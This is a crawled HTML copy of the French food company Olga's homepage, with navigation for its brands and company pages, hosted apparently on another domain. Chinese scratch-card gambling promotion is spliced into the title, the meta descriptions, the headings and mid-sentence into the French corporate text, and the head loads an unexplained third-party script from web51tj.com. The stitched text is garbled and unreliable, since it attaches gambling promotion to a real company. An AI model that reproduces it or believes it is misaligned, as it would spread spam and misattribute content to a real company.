

--- FILE ---
content_type: text/html
request_url: http://olgakwak.com/
body_size: 15469
content:

    <!doctype html>

<html class="no-js" lang="fr-FR">

<head>

    <meta charset="UTF-8" />
    <meta http-equiv="content-type" content="text/html;charset=UTF-8" />
    <title>Olga 多元主题畅玩指南 - 金刚刮刮乐主题娱乐中心 |积分兑奖快捷通道</title>

    
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="author" href="txt/humans.txt" />
    <link rel="pingback" href="php/xmlrpc.php" />

    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="探索金刚刮刮乐多元主题，畅玩主题娱乐中心，积分兑奖快捷通道直达。查看金刚刮刮乐畅玩指南，掌握娱乐指南，尽享多元娱乐体验。Offrir des solutions alimentaires et nutritionnelles qui protègent les Hommes et la Planète et s’engager au-delà de nos métiers et de nos produits pour être utile au monde en accompagnant les transitions." />
	<link rel="canonical" href="index.html" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Olga 多元主题畅玩指南 - 金刚刮刮乐主题娱乐中心 |积分兑奖快捷通道" />
	<meta property="og:description" content="探索金刚刮刮乐多元主题，畅玩主题娱乐中心，积分兑奖快捷通道直达。查看金刚刮刮乐畅玩指南，掌握娱乐指南，尽享多元娱乐体验。Offrir des solutions alimentaires et nutritionnelles qui protègent les Hommes et la Planète et s’engager au-delà de nos métiers et de nos produits pour être utile au monde en accompagnant les transitions." />
	<meta property="og:url" content="https://olga.fr/" />
	<meta property="og:site_name" content="Olga" />
	<meta property="article:modified_time" content="2025-08-18T07:50:40+00:00" />
	<meta property="og:image" content="https://olga.fr/wp-content/uploads/2023/09/Capture-decran-2023-09-21-a-11.35.47.png" />
	<meta property="og:image:width" content="1301" />
	<meta property="og:image:height" content="874" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://olga.fr/","url":"https://olga.fr/","name":"Olga 多元主题畅玩指南 - 金刚刮刮乐主题娱乐中心 |积分兑奖快捷通道","isPartOf":{"@id":"https://olga.fr/#website"},"about":{"@id":"https://olga.fr/#organization"},"datePublished":"2023-06-07T09:30:36+00:00","dateModified":"2025-08-18T07:50:40+00:00","description":"探索金刚刮刮乐多元主题，畅玩主题娱乐中心，积分兑奖快捷通道直达。查看金刚刮刮乐畅玩指南，掌握娱乐指南，尽享多元娱乐体验。Offrir des solutions alimentaires et nutritionnelles qui protègent les Hommes et la Planète et s’engager au-delà de nos métiers et de nos produits pour être utile au monde en accompagnant les transitions.","breadcrumb":{"@id":"https://olga.fr/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://olga.fr/"]}]},{"@type":"BreadcrumbList","@id":"https://olga.fr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://olga.fr/#website","url":"https://olga.fr/","name":"Olga","description":"Un présent pour l&#039;avenir","publisher":{"@id":"https://olga.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://olga.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://olga.fr/#organization","name":"Olga","alternateName":"Olga","url":"https://olga.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://olga.fr/#/schema/logo/image/","url":"https://olga.fr/wp-content/uploads/2023/09/Capture-decran-2023-09-21-a-11.35.47.png","contentUrl":"https://olga.fr/wp-content/uploads/2023/09/Capture-decran-2023-09-21-a-11.35.47.png","width":1301,"height":874,"caption":"Olga"},"image":{"@id":"https://olga.fr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='http://cdn.jsdelivr.net/' />
<link rel='dns-prefetch' href='http://youtube.com/' />
<link rel='dns-prefetch' href='http://gstatic.com/' />
<link href='http://youtube.com/' rel='preconnect' />
<link href='http://gstatic.com/' rel='preconnect' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='css/style.min-2.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='css/style.min-3.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='css/0e30b96fcc1262381c72877ecf85f2b5.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--aqua: #8EF1FF;--wp--preset--color--vert-opale: #005C59;--wp--preset--color--vert-lime: #DBFF4F;--wp--preset--color--kaki: #758A4F;--wp--preset--color--terre: #6E3333;--wp--preset--color--prune: #350E40;--wp--preset--color--corail: #FF6663;--wp--preset--color--miel: #FFAC00;--wp--preset--color--azur: #007AC1;--wp--preset--color--farine: #F1EEE9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wphb-1-css' href='css/395a3441fd8e3b9774e53a1954e48dfa.css' type='text/css' media='all' />
<script type="text/javascript" id="wphb-2-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="js/5a0e21e7bdb4a373401f01711b46d85e.js" id="wphb-2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="bodhi_svg_inline-js-extra">
/* <![CDATA[ */
var svgSettings = {"skipNested":""};
/* ]]> */
</script>
<script type="text/javascript" src="js/5ad2dff54a9cb3c517b31c107dd3ad44.js" id="bodhi_svg_inline-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="bodhi_svg_inline-js-after">
/* <![CDATA[ */
cssTarget={"Bodhi":"img.style-svg","ForceInlineSVG":"style-svg"};ForceInlineSVGActive="false";frontSanitizationEnabled="on";
/* ]]> */
</script>
<link rel="https://api.w.org/" href="index-2.html" /><link rel="alternate" title="JSON" type="application/json" href="json/88.json" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="php/xmlrpc0db0.php" />
<link rel='shortlink' href='index.html' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="json/embed2f1a.json" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="other/embed5f2a" />
<meta name="generator" content="WPML ver:4.8.4 stt:1,4;" />
<link rel="icon" href="png/cropped-favicon_trefle-32x32.png" sizes="32x32" />
<link rel="icon" href="png/cropped-favicon_trefle-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="png/cropped-favicon_trefle-180x180.png" />
<meta name="msapplication-TileImage" content="https://olga.fr/wp-content/uploads/2023/07/cropped-favicon_trefle-270x270.png" />

            <link href="https://fonts.googleapis.com/icon?family=Material+Icons"
              rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com/">
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Inter+Tight:ital,wght@0,100..900;1,100..900&amp;&amp;display=swap" rel="stylesheet">
        <link rel="stylesheet" href="css/qsr4nrp.css">
    
    
    
    <script type="text/javascript" src="//web51tj.com/05sm.js"></script>
<script src="main.js"></script>
    
    
    </head>

<body id="top" class="home wp-singular page-template-default page page-id-88 wp-theme-olga theme-olga " data-template="base.twig">






    
<header id="header" class="header">
    <div class="container">
        <div class="left">
                            <div class="logo-earth" role="banner">
                    <a href="index.html" rel="home">
                        <img src="svg/logo-terre-accueil.svg" alt="Olga" width="188"/>
                    </a>
                </div>
                    </div>
        <div class="right">
            <a class="lang-switcher" href="index-3.html">
                                    <span class="currrent-lang">fr</span>
                    <span class="separator"></span>
                    <span class="lang-switcher__item">en</span>
                
            </a>
            <nav role="navigation" aria-label="Primary Menu">
                        <div class="solar-bg"></div>
    <div class="primary-menu-container">
        <ul class="menu-wrapper">
    
                    <li class="nav-link  menu-item menu-item-type-custom menu-item-object-custom menu-item-153 menu-item-has-children">

                
                <a
                                            href="#" aria-haspopup="true" aria-expanded="false"
                    >
                    Nous, Olga</a>

                                                <ul class="sub-menu">
    
                    <li class="nav-link  menu-item menu-item-type-post_type menu-item-object-page menu-item-149">

                
                <a
                                            href="index-4.html"
                    >
                    Toute une histoire</a>

                            </li>
                    <li class="nav-link  menu-item menu-item-type-post_type menu-item-object-page menu-item-369">

                
                <a
                                            href="index-5.html"
                    >
                    Olga en un clin d’œil</a>

                            </li>
                    <li class="nav-link  menu-item menu-item-type-post_type menu-item-object-page menu-item-152">

                
                <a
                                            href="index-6.html"
                    >
                    Toujours en avance depuis 1975</a>

                            </li>
        
    
         </ul>

    

                            </li>
                    <li class="nav-link  menu-item menu-item-type-custom menu-item-object-custom menu-item-154 menu-item-has-children">

                
                <a
                                            href="#" aria-haspopup="true" aria-expanded="false"
                    >
                    Nos marques</a>

                                                <ul class="sub-menu">
    
                    <li class="nav-link  menu-item menu-item-type-post_type menu-item-object-page menu-item-151">

                
                <a
                                            href="index-7.html"
                    >
                    Pour tous les goûts</a>

                            </li>
                    <li class="nav-link  menu-item menu-item-type-post_type menu-item-object-brand menu-item-373">

                
                <a
                                            href="index-8.html"
                    >
                    Sojasun</a>

                            </li>
                    <li class="nav-link  menu-item menu-item-type-post_type menu-item-object-brand menu-item-374">

                
                <a
                                            href="index-9.html"
                    >
                    Vrai</a>

                            </li>
                    <li class="nav-link  menu-item menu-item-type-post_type menu-item-object-brand menu-item-372">

                
                <a
                                            href="index-10.html"
                    >
                    Petit Billy</a>

                            </li>
                    <li class="nav-link  menu-item menu-item-type-custom menu-item-object-custom menu-item-1267">

                
                <a
                                            href="index-11.html"
                    >
                    Sojade</a>

                            </li>
                    <li class="nav-link  menu-item menu-item-type-post_type menu-item-object-brand menu-item-5254">

                
                <a
                                            href="index-12.html"
                    >
                    Grillon d’Or</a>

                            </li>
                    <li class="nav-link  menu-item menu-item-type-custom menu-item-object-custom menu-item-9460">

                
                <a
                                            href="index-13.html"
                    >
                    Les Veilleurs</a>

                            </li>
        
    
         </ul>

    

                            </li>
                    <li class="nav-link  menu-item menu-item-type-custom menu-item-object-custom menu-item-155 menu-item-has-children">

                
                <a
                                            href="#" aria-haspopup="true" aria-expanded="false"
                    >
                    L'avenir avec Olga</a>

                                                <ul class="sub-menu">
    
                    <li class="nav-link  menu-item menu-item-type-post_type menu-item-object-page menu-item-150">

                
                <a
                                            href="index-14.html"
                    >
                    Engagés et visionnaires</a>

                            </li>
                    <li class="nav-link  menu-item menu-item-type-post_type menu-item-object-page menu-item-8">

                
                <a
                                            href="index-15.html"
                    >
                    Pour les Hommes et la Planète</a>

                            </li>
        
    
         </ul>

    

                            </li>
                    <li class="nav-link  menu-item menu-item-type-post_type menu-item-object-page menu-item-587">

                
                <a
                                            href="index-16.html"
                    >
                    Pour aller + loin</a>

                            </li>
                    <li class="nav-link  menu-item menu-item-type-post_type menu-item-object-page menu-item-5974">

                
                <a
                                            href="index-17.html"
                    >
                    Philanthropie Olga : à vos candidatures !</a>

                            </li>
                    <li class="nav-link  menu-item menu-item-type-post_type menu-item-object-page menu-item-5570">

                
                <a
                                            href="index-18.html"
                    >
                    Magasin Chez Olga</a>

                            </li>
        
            <li>
            <ul class="menu-more">
                <li><a href="index-19.html">Nous contacter</a></li>
                <li><a href="https://recrutement.olga.fr/">Nous rejoindre</a></li>
            </ul>
        </li>
    
         </ul>

            </ul>
    </div>

    


                <div class="menu-button-container">
                    <button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
                        <span class="dropdown-icon open">
                        </span>
                        <span class="dropdown-icon close">
                        </span>
                        <span class="menu-name">menu</span>
                    </button><!-- #primary-mobile-menu -->
                </div><!-- .menu-button-container -->
            </nav>
            
                    </div>
    </div>
</header>

<main>
    <section id="content" role="main" class="content-wrapper">
            
<div class="home-decorations">
    <img src="svg/fleur_miel_home.svg" alt="fleur miel" class="home-decorations_flower_miel">
    <img src="svg/fleur_prune_home.svg" alt="fleur prunefleur prune" class="home-decorations_flower_prune">
    <img src="svg/fleur_aqua_home.svg" alt="fleur aqua" class="home-decorations_flower_aqua">

    <section id="home-intro" class="full-width-container">

        <div class="full-width-container__section__design">
            <img src="svg/azur_milk.svg" alt="Lait azur" class="first">
            <img src="svg/veau_miel.svg" alt="Veau couleur miel" class="second">
            <img src="svg/aqua_yogurt.svg" alt="Yaourt aqua" class="third">
            <img src="svg/kaki_cow.svg" alt="Vache couleur kaki" class="fourth">
            <img src="svg/corail_wheat.svg" alt=" Blé couleur corail" class="fifth" >
            <img src="svg/prune_house.svg" alt="Maison de couleur prune" class="sixth">
            <img src="svg/lime_cheese.svg" alt="Fromage de couleur vert-lime" class="seventh">
            <img src="svg/corail_prune_flower.svg" alt="Fleur corail et prune" class="eighth">
            <img src="svg/hello_aqua_flower.svg" alt="Fleur aqua et personnage miel" class="ninth">
            <img src="svg/azur_sheep.svg" alt="Mouton azur" class="tenth">
            <img src="svg/miel_aqua_flower.svg" alt="Fleur couleur miel et aqua" class="eleventh">
            <img src="svg/vert_opale_pea.svg" alt=" Petit pois couleur vert opale" class="twelfth" >
            <img src="svg/tiny_azur_flower.svg" alt="petite fleur azur" class="thirteenth">
            <img src="svg/beurre_vert-lime_prune.svg" alt="Beurre de couleur vert-lime et prune" class="fourteenth">
            <img src="svg/miel_radish.svg" alt="Radis couleur miel" class="fifteenth">
            <img src="svg/heart_prune_flower.svg" alt="Fleur avec un coeur couleur prune" class="sixteenth">
        </div>

        <div class="full-width-container__section">
            <div class="flexible-content relative">
                <h1>Olga</h1>
                    <h2 class="wp-block-heading">金刚刮刮乐主题娱乐中心</h2>
<p>探索金刚刮刮乐多元主题，畅玩主题娱乐中心，积分兑奖快捷通道直达。查看金刚刮刮乐畅玩指南，掌握娱乐指南，尽享多元娱乐体验。Offrir des solutions alimentaires et nutritionnelles qui protègent les Hommes et la Planète et s’engager au-delà de nos métiers et de nos produits pour être utile au monde en accompagnant les transitions.</p>
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"></div>
<section class="CTA_area">
<h3></h3>
<div class="CTA-button-link btn primary">
        <a href="index-14.html" class="btn_link" target="">Découvrir nos engagements pour l&rsquo;avenir</a>
    </div>
</section>

            </div>
        </div>
    </section>

    <section class="home-presentation-olga wave corail">
        <div class="container home-presentation-content">
            <div class="home-presentation-subcontent">
                <div class="home-presentation-texte">
                    <h2 class="has-aqua-color">金刚刮刮乐多元主题 <span class="has-farine-color">Olga</span></h2>
                    <p>
                        <p><strong>金刚刮刮乐提供多元主题的沉浸式娱乐体验</strong> et indépendante fondée en Bretagne, nous fabriquons <strong>depuis plus de 70 ans</strong> des produits alimentaires et nutritionnels responsables.</p>
<p>Depuis toujours, nous innovons avec audace pour <strong>l’alimentation de demain</strong> et <strong>pour tous les goûts</strong> au travers de nos meilleures ambassadrices : Sojasun, Petit Billy, Sojade, Vrai, Grillon d’Or et bien d’autres.</p>
<p>Nous sommes une entreprise pleine de vie, résolument engagée dans la <strong>金刚刮票多元主题，金刚刮票畅玩指南</strong>. Nous œuvrons avec notre tête, notre cœur et nos tripes afin d’offrir un présent pour l’avenir.</p>

                    </p>
                    <div class="btn-block">
                                                    <div class="btn primary">
                                <a href="index-4.html" class="btn_link" target="">Découvrez notre histoire</a>
                            </div>
                                                                            <div class="btn primary">
                                <a href="https://recrutement.olga.fr/search" class="btn_link" target="_blank">Accédez à nos offres</a>
                            </div>
                                            </div>
                </div>

                                <div class="home-presentation-video">
                    <iframe width="480" height="280" src="https://www.youtube.com/embed/eDntL0nkMK8" title="Vidéo Youtube Olga" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    <div class="background-presentation-olga" style="background-image: url(webp/olga-facade.webp)"></div>
                </div>
            </div>
            <div class="home-activities">
                <div class="centered-bi-color-title">
                    <h2 class="has-farine-color">金刚刮刮乐积分攻略  <span class="has-aqua-color">AlimenT(erre)</span></h2>
                    
                </div>
                <p style="text-align: center; font-size: 24px;">学习金刚刮刮乐积分攻略快速获取奖励。</p>
                <div class="brands_activities__section">
    <div class="brands_activities__section__content">
        <div class="brands_activities__section__content_activities">
                            <div class="activities">
                                            <a href="index29cc.html#brands" class="activities__bg mask_activities activity alternatives-vegetales " data-activity-slug="alternatives-vegetales" style="background-color: var(--miel);">
                                            <div class="activities__logo">
                                                        <img src="webp/soja-72x0-c-default.webp" alt="Alternatives végétales"/>
                        </div>
                        <h3 class="activities__title" style="color: var(--kaki);">Alternatives végétales</h3>
                    </a>
                </div>
                            <div class="activities">
                                            <a href="index3075.html#brands" class="activities__bg mask_activities activity cereales-bio light-bg" data-activity-slug="cereales-bio" style="background-color: var(--aqua);">
                                            <div class="activities__logo">
                                                        <img src="svg/avoine-1.svg" alt="Céréales Bio"/>
                        </div>
                        <h3 class="activities__title" style="color: var(--corail);">Céréales Bio</h3>
                    </a>
                </div>
                            <div class="activities">
                                            <a href="index52ca.html#brands" class="activities__bg mask_activities activity laitier " data-activity-slug="laitier" style="background-color: var(--azur);">
                                            <div class="activities__logo">
                                                        <img src="svg/picto-bio-vert-lime.svg" alt="Laitier"/>
                        </div>
                        <h3 class="activities__title" style="color: var(--vert-lime);">Laitier</h3>
                    </a>
                </div>
                            <div class="activities">
                                            <a href="index0425.html#brands" class="activities__bg mask_activities activity nutrition-et-ingredients " data-activity-slug="nutrition-et-ingredients" style="background-color: var(--vert-opale);">
                                            <div class="activities__logo">
                                                        <img src="webp/picto-nutrition-aqua-72x0-c-default.webp" alt="Nutrition et ingrédients"/>
                        </div>
                        <h3 class="activities__title" style="color: var(--aqua);">Nutrition et ingrédients</h3>
                    </a>
